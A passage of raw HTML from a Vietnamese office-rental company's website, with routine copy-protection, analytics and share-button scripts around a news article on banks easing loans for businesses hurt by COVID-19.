	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<meta name="google-site-verification" content="RENYoxDkT6B8CJeJoZqZAPmW4md5SmbVcc9OsHcpQoc" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5MK6K9QL95"></script>
<script>

  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5MK6K9QL95');
</script><link rel="shortcut icon" href="https://ccboffice.net/wp-content/uploads/2020/02/db41b7e84049b817e158.jpg" type="image/x-icon" /><link rel="icon" href="https://ccboffice.net/wp-content/uploads/2020/02/cropped-logo-ccboffice.com_-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ccboffice.net/wp-content/uploads/2020/02/cropped-logo-ccboffice.com_-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ccboffice.net/wp-content/uploads/2020/02/cropped-logo-ccboffice.com_-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ccboffice.net/wp-content/uploads/2020/02/cropped-logo-ccboffice.com_-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-1078 single-format-standard unselectable metaslider-plugin no-sidebar site-full-width elementor-default elementor-kit-1627" itemscope="itemscope" itemtype="http://schema.org/WebPage">

    <nav id="mobilenav">
        <div class="mobilenav__inner">
            <div class="toplg">
                <h3>MENU</h3>
            </div>
            <div class="menu-menu-1-container"><ul id="menu-main" class="mobile-menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30"><a href="https://ccboffice.net/">Trang chủ</a></li>
<li id="menu-item-610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-610"><a href="#">Giới Thiệu</a>
<ul class="sub-menu">
	<li id="menu-item-462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-462"><a href="https://ccboffice.net/gioi-thieu/ve-chung-toi/">Chúng tôi &#8211; CCB OFFICE</a></li>
	<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://ccboffice.net/gioi-thieu/ccb-office-full-services-office/">CCB OFFICE – Cung cấp tiện ích văn phòng chuyên nghiệp</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-137"><a href="https://ccboffice.net/cho-thue-van-phong/">Cho thuê văn phòng</a>
<ul class="sub-menu">
	<li id="menu-item-2062" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2062"><a href="https://ccboffice.net/ccb-so-1-thai-ha-dong-da-ha-noi/">CCB Số 1 Thái Hà, Đống Đa, Hà Nội</a></li>
	<li id="menu-item-1717" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1717"><a href="https://ccboffice.net/ccb-ngockhanhplaza/">CCB Ngọc Khánh Plaza</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141"><a href="https://ccboffice.net/ccb-29t1-hoang-dao-thuy/">CCB 29T1 Hoàng Đạo Thúy</a></li>
	<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-140"><a href="https://ccboffice.net/ccb-viet-a-duy-tan/">CCB Việt Á Duy Tân</a></li>
	<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-139"><a href="https://ccboffice.net/ccb-25-tho-thap/">CCB số 25 Thọ Tháp</a></li>
	<li id="menu-item-1595" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1595"><a href="https://ccboffice.net/ccb-ac-duy-tan/">CCB AC Duy Tân</a></li>
	<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1974"><a href="https://ccboffice.net/ccb-co-so-nguyen-co-thach-nam-tu-liem/">CCB Nguyễn Cơ Thạch, Nam Từ Liêm</a></li>
	<li id="menu-item-644" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-644"><a href="https://ccboffice.net/ccb-cho-thue-cho-ngoi-lam-viec/">CCB – Cho thuê chỗ ngồi làm việc</a></li>
	<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-345"><a href="https://ccboffice.net/ccb-cho-thue-phong-hop/">CCB – Cho thuê phòng họp</a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-346"><a href="https://ccboffice.net/cho-thue-van-phong-ao-ccboffice/">CCB – Cho thuê văn phòng ảo</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35"><a href="https://ccboffice.net/dich-vu-va-tien-ich/">Dịch vụ và tiện ích</a>
<ul class="sub-menu">
	<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-350"><a href="https://ccboffice.net/dich-vu-tu-van-dau-tu/">Dịch vụ tư vấn đầu tư</a></li>
	<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-332"><a href="https://ccboffice.net/dich-vu-thanh-lap-doanh-nghiep/">Dịch vụ thành lập doanh nghiệp</a></li>
	<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-333"><a href="https://ccboffice.net/dich-vu-ke-toan-thue/">Dịch vụ kế toán thuế</a></li>
	<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-334"><a href="https://ccboffice.net/dich-vu-nhan-dien-thuong-hieu/">Dịch vụ nhận diện thương hiệu</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-609"><a href="https://ccboffice.net/ccboffice-dich-vu-thiet-ke-website/">CCBOFFICE – Dịch vụ thiết kế Website</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-335"><a href="https://ccboffice.net/dich-vu-va-tien-ich/dich-vu-moi-gioi-cho-thue/">Dịch vụ môi giới cho thuê</a>
	<ul class="sub-menu">
		<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-329"><a href="https://ccboffice.net/moi-gioi-cho-thue-van-phong/">Đại lý tư vấn cho thuê Văn phòng</a></li>
		<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-330"><a href="https://ccboffice.net/moi-gioi-cho-thue-nha-o/">Môi giới cho thuê nhà ở</a></li>
		<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-328"><a href="https://ccboffice.net/cho-thue-san-thuong-mai/">Cho thuê sàn thương mại</a></li>
		<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-327"><a href="https://ccboffice.net/cho-thue-kho-bai/">Cho thuê kho bãi</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-36"><a href="https://ccboffice.net/tin-tuc-su-kien/">Tin tức &amp; sự kiện</a>
<ul class="sub-menu">
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://ccboffice.net/tin-tuc-su-kien/ccb-office-for-rent/">CCB &#8211; OFFICE FOR RENT</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="https://ccboffice.net/tin-tuc-su-kien/tin-thi-truong/">Tin Thị Trường</a></li>
</ul>
</li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://ccboffice.net/lien-he/">Liên hệ</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="vi" class="gt-current-wrapper notranslate"><img src="https://ccboffice.net/wp-content/plugins/gtranslate/flags/svg/vi.svg" width="24" height="24" alt="vi" loading="lazy"></a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate"><img src="https://ccboffice.net/wp-content/plugins/gtranslate/flags/svg/en.svg" width="24" height="24" alt="en" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="vi" class="gt-current-lang notranslate"><img src="https://ccboffice.net/wp-content/plugins/gtranslate/flags/svg/vi.svg" width="24" height="24" alt="vi" loading="lazy"></a></li></ul></li></ul></div>            <a class="menu_close"><i class="fas fa-angle-left"></i></a>
        </div>
    </nav>
    
<div id="page" class="site">

	<header id="masthead" class="site-header header-banner" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">



		<div class="header-main">
	<div class="container">
		<div class="site-branding">
							<p class="site-title"><a href="https://ccboffice.net/" rel="home">CCB OFFICE</a></p>
							<p class="site-description">Dịch vụ cho thuê văn phòng trọn gói &#8211; văn phòng ảo &#8211; chỗ ngồi làm việc</p>
					</div><!-- .site-branding -->

		<div class="header-content">
		<div id="social-2" class="widget widget_social">            <ul>
                <li class="icon_social icon_facebook"><a title="Facebook" href="https://www.facebook.com/ccboffice.vn" rel="nofollow" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li class="icon_social icon_twitter"><a title="Twitter" href="#" rel="nofollow" target="_blank"><i class="fab fa-twitter"></i></a></li><li class="icon_social icon_google"><a title="Google Plus" href="#" rel="nofollow" target="_blank"><i class="fab fa-google-plus-g"></i></a></li>            </ul>
        </div><div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://ccboffice.net/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form></div>			<div class="logo">
				<a href="https://ccboffice.net/"><img src="https://ccboffice.net/wp-content/uploads/2020/02/Event_banner_1.jpg"></a>			</div>
		</div>
	</div>
</div>

<!-- Start Menu Mobile -->
<div class="navbar fixed-top d-lg-none">
<div class="bar">
	<a id="showmenu" class="">
		<span class="hamburger hamburger--collapse">
			<span class="hamburger-box">
				<span class="hamburger-inner"></span>
			</span>
		</span>
	</a>
	</div>
	<div class="logo">
		<a href="https://ccboffice.net/" rel="home"><img src="https://ccboffice.net/wp-content/uploads/2020/02/db41b7e84049b817e158.jpg"/></a>
	</div>
	<div id="social-2" class="widget widget_social">            <ul>
                <li class="icon_social icon_facebook"><a title="Facebook" href="https://www.facebook.com/ccboffice.vn" rel="nofollow" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li class="icon_social icon_twitter"><a title="Twitter" href="#" rel="nofollow" target="_blank"><i class="fab fa-twitter"></i></a></li><li class="icon_social icon_google"><a title="Google Plus" href="#" rel="nofollow" target="_blank"><i class="fab fa-google-plus-g"></i></a></li>            </ul>
        </div><div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://ccboffice.net/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form></div></div>
<!-- End Menu Mobile -->
	<nav id="site-navigation" class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
		<div class="container">
			<div class="menu-menu-1-container"><ul id="primary-menu" class="menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30"><a href="https://ccboffice.net/">Trang chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-610"><a href="#">Giới Thiệu</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-462"><a href="https://ccboffice.net/gioi-thieu/ve-chung-toi/">Chúng tôi &#8211; CCB OFFICE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://ccboffice.net/gioi-thieu/ccb-office-full-services-office/">CCB OFFICE – Cung cấp tiện ích văn phòng chuyên nghiệp</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-137"><a href="https://ccboffice.net/cho-thue-van-phong/">Cho thuê văn phòng</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2062"><a href="https://ccboffice.net/ccb-so-1-thai-ha-dong-da-ha-noi/">CCB Số 1 Thái Hà, Đống Đa, Hà Nội</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1717"><a href="https://ccboffice.net/ccb-ngockhanhplaza/">CCB Ngọc Khánh Plaza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141"><a href="https://ccboffice.net/ccb-29t1-hoang-dao-thuy/">CCB 29T1 Hoàng Đạo Thúy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-140"><a href="https://ccboffice.net/ccb-viet-a-duy-tan/">CCB Việt Á Duy Tân</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-139"><a href="https://ccboffice.net/ccb-25-tho-thap/">CCB số 25 Thọ Tháp</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1595"><a href="https://ccboffice.net/ccb-ac-duy-tan/">CCB AC Duy Tân</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1974"><a href="https://ccboffice.net/ccb-co-so-nguyen-co-thach-nam-tu-liem/">CCB Nguyễn Cơ Thạch, Nam Từ Liêm</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-644"><a href="https://ccboffice.net/ccb-cho-thue-cho-ngoi-lam-viec/">CCB – Cho thuê chỗ ngồi làm việc</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-345"><a href="https://ccboffice.net/ccb-cho-thue-phong-hop/">CCB – Cho thuê phòng họp</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-346"><a href="https://ccboffice.net/cho-thue-van-phong-ao-ccboffice/">CCB – Cho thuê văn phòng ảo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35"><a href="https://ccboffice.net/dich-vu-va-tien-ich/">Dịch vụ và tiện ích</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-350"><a href="https://ccboffice.net/dich-vu-tu-van-dau-tu/">Dịch vụ tư vấn đầu tư</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-332"><a href="https://ccboffice.net/dich-vu-thanh-lap-doanh-nghiep/">Dịch vụ thành lập doanh nghiệp</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-333"><a href="https://ccboffice.net/dich-vu-ke-toan-thue/">Dịch vụ kế toán thuế</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-334"><a href="https://ccboffice.net/dich-vu-nhan-dien-thuong-hieu/">Dịch vụ nhận diện thương hiệu</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-609"><a href="https://ccboffice.net/ccboffice-dich-vu-thiet-ke-website/">CCBOFFICE – Dịch vụ thiết kế Website</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-335"><a href="https://ccboffice.net/dich-vu-va-tien-ich/dich-vu-moi-gioi-cho-thue/">Dịch vụ môi giới cho thuê</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-329"><a href="https://ccboffice.net/moi-gioi-cho-thue-van-phong/">Đại lý tư vấn cho thuê Văn phòng</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-330"><a href="https://ccboffice.net/moi-gioi-cho-thue-nha-o/">Môi giới cho thuê nhà ở</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-328"><a href="https://ccboffice.net/cho-thue-san-thuong-mai/">Cho thuê sàn thương mại</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-327"><a href="https://ccboffice.net/cho-thue-kho-bai/">Cho thuê kho bãi</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-36"><a href="https://ccboffice.net/tin-tuc-su-kien/">Tin tức &amp; sự kiện</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://ccboffice.net/tin-tuc-su-kien/ccb-office-for-rent/">CCB &#8211; OFFICE FOR RENT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="https://ccboffice.net/tin-tuc-su-kien/tin-thi-truong/">Tin Thị Trường</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://ccboffice.net/lien-he/">Liên hệ</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="vi" class="gt-current-wrapper notranslate"><img src="https://ccboffice.net/wp-content/plugins/gtranslate/flags/svg/vi.svg" width="24" height="24" alt="vi" loading="lazy"></a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate"><img src="https://ccboffice.net/wp-content/plugins/gtranslate/flags/svg/en.svg" width="24" height="24" alt="en" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="vi" class="gt-current-lang notranslate"><img src="https://ccboffice.net/wp-content/plugins/gtranslate/flags/svg/vi.svg" width="24" height="24" alt="vi" loading="lazy"></a></li></ul></li></ul></div>		</div>
	</nav>

	</header><!-- #masthead -->
	
	<div id="content" class="site-content">
	
		<div class="wtb-breadcrumb"><div class="container"></div></div>
			<div class="container">

	<div id="primary" class="content-sidebar-wrap">

		<div class="row">
				<div class="col-sm-8">
		<main id="main" class="site-main" role="main">
			
						
			
<article id="post-1078" class="post-1078 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc-su-kien">
<div class="loan">
			<header class="entry-header">
			<h1 class="entry-title">Ngân hàng cấp bách tiếp sức doanh nghiệp bị ảnh hưởng bởi dịch covid-19</h1>		</header><!-- .entry-header -->
	
	
	<div class="entry-content">
		<h2 id="article_sapo" class="ctTp tuht_show"><span style="font-size: 12pt;">Tính đến thời điểm hiện tại đã có hơn 20 tổ chức tín dụng chủ động triển khai hỗ trợ doanh nghiệp, khách hàng bị ảnh hưởng bởi dịch COVID-19.</span></h2>
<p>Trong thời gian qua, do ảnh hưởng của dịch COVID-19 khiến hàng loạt ngành như du lịch, ăn uống, vận tải, nông thủy sản, dệt may, da giày, điện tử, giáo dục… lao đao. Trước thực trạng đó, nhiều ngân hàng đã chủ động cấp bách triển khai đồng bộ nhiều giải pháp để hỗ trợ khách hàng vay vốn gặp khó khăn do dịch.</p>
<p><strong>Dốc sức hỗ trợ doanh nghiệp</strong></p>
<p>Ông Lê Đức Thọ, Chủ tịch HĐQT VietinBank, cho biết: “Khó khăn của các doanh nghiệp (DN) cũng gián tiếp là khó khăn của ngân hàng. Do đó, chủ trương của chúng tôi là phải chia sẻ, đồng hành để giúp DN bị ảnh hưởng bởi dịch bệnh vượt qua giai đoạn cam go. Hiện chúng tôi đã miễn, giảm lãi cũng như cơ cấu lại nợ, hỗ trợ thanh khoản cho một loạt khách hàng của mình. Đặc biệt, chúng tôi tập trung vào các đối tượng chịu ảnh hưởng trực tiếp của dịch như nông, lâm, thủy sản và xuất khẩu”.</p>
<p>Theo đánh giá bước đầu, hiện nay tổng dư nợ của khách hàng chịu ảnh hưởng bởi dịch lên tới khoảng 104.970 tỉ đồng, chiếm 11,39% tổng dư nợ toàn hệ thống VietinBank. Từ nay đến 30-6, căn cứ trên mức độ ảnh hưởng của dịch tới kết quả hoạt động sản xuất và kinh doanh, khách hàng sẽ được xem xét áp dụng ưu đãi giảm trừ lãi suất cho vay 1,25%-3%/năm so với mức sàn lãi suất cho vay thông thường.</p>
<p>Bên cạnh đó, VietinBank sẽ tiếp tục áp dụng chính sách cho vay ưu đãi đối với dư nợ cũ trong thời gian tối đa sáu tháng.</p>
<p>Lãnh đạo VietinBank cũng thông tin từ ngày 23-1 đến 27-2 vừa qua, ngân hàng này đã giải ngân cho hơn 930 khách hàng với số tiền trên 17.400 tỉ đồng. “Chúng tôi đang tiếp tục xem xét cơ cấu nợ, giữ nguyên nhóm nợ, miễn, giảm lãi trong thời gian sớm nhất cho các khách hàng đang gặp khó khăn” &#8211; ông Thọ thông tin thêm.</p>
<p>Tương tự, ông Lê Thành Trung, Phó Tổng giám đốc HDBank, cho biết: Đối với các khách hàng DN hoạt động trong lĩnh vực cung cấp dược và thiết bị vật tư y tế, HDBank hiện đang triển khai chương trình ưu đãi lãi suất cho vay. Cụ thể, lãi suất vay ngắn hạn tốt nhất là 7,5%/năm, lãi suất thấu chi giảm tối đa lên đến 3%. Đối với các DN khác, HDBank miễn phí chuyển khoản nội địa&#8230;</p>
<p>Đại diện Ngân hàng Nhà nước (NHNN) cho hay đến thời điểm hiện tại, các ngân hàng đã đăng ký tổng cộng 285.000 tỉ đồng để tung gói tín dụng lãi suất ưu đãi hỗ trợ khách hàng, DN bị ảnh hưởng bởi COVID-19. Các ngân hàng sẽ dùng biện pháp giảm bớt chi phí của mình để hỗ trợ DN, giảm lãi suất 0,5%-1%.</p>
<p>“Nguồn vốn sẽ do ngân hàng tự cân đối và không sử dụng vốn ngân sách. Hiện nay, các ngân hàng đều đăng ký tham gia và kỳ này là tham gia thật. Ngoài ra, một số ngân hàng tham gia bằng cách miễn phí một phần hoặc toàn bộ giao dịch” &#8211; đại diện NHNN khẳng định.</p>
<p style="text-align: center;"><img decoding="async" class="aligncenter" src="https://cdn.24h.com.vn/upload/1-2020/images/2020-03-07//1583543077-5c43a8053627453bf57824714c1c321e.jpg" alt="Dịch COVID-19: Ngân hàng cấp bách tiếp sức doanh nghiệp - 1" /> <span style="font-size: 10pt;">Nhiều ngân hàng đã bắt đầu triển khai đăng ký gói tín dụng lãi suất thấp để hỗ trợ DN chịu ảnh hưởng bởi dịch bệnh. Ảnh: TL</span></p>
<p style="text-align: center;"><img decoding="async" class="aligncenter" src="https://cdn.24h.com.vn/upload/1-2020/images/2020-03-07//1583543078-fde8a961cc98ed8aaab8c719defee1dd.jpg" alt="Dịch COVID-19: Ngân hàng cấp bách tiếp sức doanh nghiệp - 2" /><span style="font-size: 10pt;">Du lịch là một trong lĩnh vực đang chịu ảnh hưởng trực tiếp và nhiều nhất từ dịch COVID-19. Ảnh: TU</span></p>
<p><strong>Hỗ trợ phải kịp thời, chính xác</strong></p>
<p>Đứng từ góc độ của DN, ông NVT, giám đốc một công ty vận tải tại TP.HCM, cho hay: Do ảnh hưởng của dịch COVID-19 khiến doanh thu teo tóp, trong khi vẫn phải trả lương cho hàng trăm cán bộ, công nhân viên, trả tiền thuê mặt bằng, trả lãi vay ngân hàng&#8230; Rất may trong lúc DN gặp khó khăn đã nhận được sự hỗ trợ kịp thời từ phía ngân hàng. Cụ thể là cùng với giải pháp tạm thời không dịch chuyển nhóm nợ vì nợ quá hạn (không thể trả cả gốc và lãi vào ngày đến hạn đã cam kết trong hợp đồng tín dụng), công ty còn được ngân hàng đồng ý cho vay thêm nhằm giảm áp lực căng thẳng thanh khoản trong ngắn hạn.</p>
<p>“Đối với người kinh doanh, việc bị nhảy nhóm nợ là điều vô cùng đáng sợ. Bởi nó làm giảm uy tín của DN, khi uy tín bị ảnh hưởng đồng nghĩa với việc sau này sẽ khó tiếp cận được vốn vay từ phía các ngân hàng” &#8211; vị đại diện DN cho hay.</p>
<p>Đại diện một công ty xuất khẩu nông sản thì cho rằng do ảnh hưởng bởi dịch nên doanh thu giảm khoảng 40%, trong khi tỉ lệ lãi vay trên doanh thu thì tùy thuộc vào loại hình kinh doanh và mức vay. Như vậy, với mức giảm lãi suất 0,5%-1%, các ngân hàng sẽ không xử lý được nhiều khó khăn cho DN.</p>
<p>“Do đó, tôi cho rằng để đồng hành cùng DN, các ngân hàng nên giãn nợ gốc, lãi vay và giữ nguyên nhóm nợ đến sau khi công bố hết dịch vài ba tháng và trả dần trong nhiều tháng. Làm như vậy thì mới có thể giảm chi phí, tăng doanh thu từ kinh doanh sau dịch, tạo ra nguồn bù đắp khoản phải chi trả cho ngân hàng” &#8211; vị đại diện công ty trên đề xuất.</p>
<p>Trong khi đó, chuyên gia tài chính ngân hàng Huỳnh Trung Minh nhìn nhận điều quan trọng và cấp bách nhất mà nhà kinh doanh cần lúc này là làm sao được ngân hàng cung cấp tiếp nguồn vốn để cầm cự. Bởi cho dù DN lao đao, tạm ngừng sản xuất thì vẫn phải tốn một chi phí nhất định để duy trì hệ thống.</p>
<p>“Mặt khác, việc hỗ trợ cũng phải công bằng. Ví dụ, công ty nào sử dụng nhiều dịch vụ của ngân hàng, điểm tín dụng tốt, thực sự bị thiệt hại do dịch… thì mới nhận được sự hỗ trợ. Có như vậy mới tránh được trường hợp có những đơn vị lợi dụng chính sách để làm sai lệch chất lượng tín dụng” &#8211; ông Minh nhấn mạnh.</p>
<p><strong>Từng ngân hàng phải đưa ra phương án phù hợp</strong></p>
<p>Ông Nguyễn Quốc Hùng, Vụ trưởng Vụ Tín dụng các ngành kinh tế NHNN, khẳng định đang thực hiện quyết liệt các biện pháp nhằm tháo gỡ khó khăn cho khách hàng bị ảnh hưởng bởi dịch COVID-19. Hiện chưa có bất cứ DN nào bị ảnh hưởng bởi dịch lại bị nhảy nhóm nợ vì nợ quá hạn cả. Nếu phát hiện ra bất cứ trường hợp DN chứng minh bị thiệt hại do dịch bệnh mà bị ngân hàng chuyển nhóm nợ thì sẽ bị NHNN xử lý ngay.</p>
<p>Liên quan đến việc các ngân hàng đang chờ NHNN ban hành thông tư hướng dẫn cụ thể về tiêu chí đánh giá mức độ thiệt hại do dịch COVID-19 để thực hiện, ông Hùng thông tin: Sớm nhất trong tuần tới, còn nếu muộn nhất sẽ là ngày 31-3, thông tư hướng dẫn về các tiêu chí này sẽ được ban hành.</p>
<p>“Thông tư hướng dẫn về tiêu chí đánh giá mức độ thiệt hại do dịch là khung chung. Còn từng tổ chức tín dụng sẽ phải căn cứ vào thực tế để rà soát, xem xét, xử lý cho các DN vay vốn. Nghĩa là các ngân hàng thương mại phải đánh giá mức thiệt hại của DN dựa trên các yếu tố như sụt giảm doanh thu so với cùng kỳ năm trước, so với tháng trước&#8230; để đưa ra các phương án hỗ trợ phù hợp cho từng đối tượng khách hàng” &#8211; ông Hùng nói.</p>
	</div><!-- .entry-content -->
</div>
			<div class="socials-share">
		<span>CHIA SẺ BÀI VIẾT: </span>
			<div id="fb-root"></div>
			<script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v3.3"></script>

			<div class="fb-like" data-href="https://ccboffice.net/ngan-hang-cap-bach-tiep-suc-doanh-nghiep-bi-anh-huong-boi-dich-covid-19/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="true" data-share="true"></div>

			<script>window.twttr = (function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0],
			t = window.twttr || {};
			if (d.getElementById(id)) return t;
			js = d.createElement(s);
			js.id = id;
			js.src = "https://platform.twitter.com/widgets.js";
			fjs.parentNode.insertBefore(js, fjs);
			t._e = [];
			t.ready = function(f) {
			t._e.push(f);
			};
			return t;
			}(document, "script", "twitter-wjs"));</script>
			<a class="twitter-share-button" href="https://ccboffice.net/ngan-hang-cap-bach-tiep-suc-doanh-nghiep-bi-anh-huong-boi-dich-covid-19/">Tweet</a>
		</div>
	
	
	
</article><!-- #post-## -->
			<div class="dvls_maps_wrap">
    <div class="dvls_maps_container">
        <div class="dvls_maps_row dvls_maps_header">
            <div class="dvls_maps_header_left">Tìm kiếm cửa hàng</div>
            <div class="dvls_maps_header_right">
                <form action="" method="get">
                    <div class="dvls_maps_3col">
                        <div class="dvls_maps_col">
                            <select name="city" id="dvls_city" data-value="">
                                <option value="null">Chọn tỉnh, thành phố</option>
                            </select>
                        </div>
                        <div class="dvls_maps_col">
                            <select name="district" id="dvls_district" data-value="">
                                <option value="null">Chọn quận, huyện</option>
                            </select>
                        </div>
                        <div class="dvls_maps_col">
